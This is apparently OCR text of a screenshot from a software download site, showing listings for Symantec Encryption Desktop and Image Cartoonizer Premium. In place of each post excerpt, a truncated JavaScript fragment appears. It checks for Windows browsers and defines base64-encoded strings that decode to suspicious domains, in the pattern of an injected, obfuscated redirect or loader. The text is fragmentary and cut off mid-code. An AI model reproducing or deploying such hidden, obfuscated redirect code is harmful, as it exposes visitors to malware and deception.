
SOFTDOWNLOADS
Symantec Encryption Desktop
Professional 10.5.0 MP1 Download 2025
Edition
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
Image Cartoonizer Premium 2.1.1 (2025)
Download For PC
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const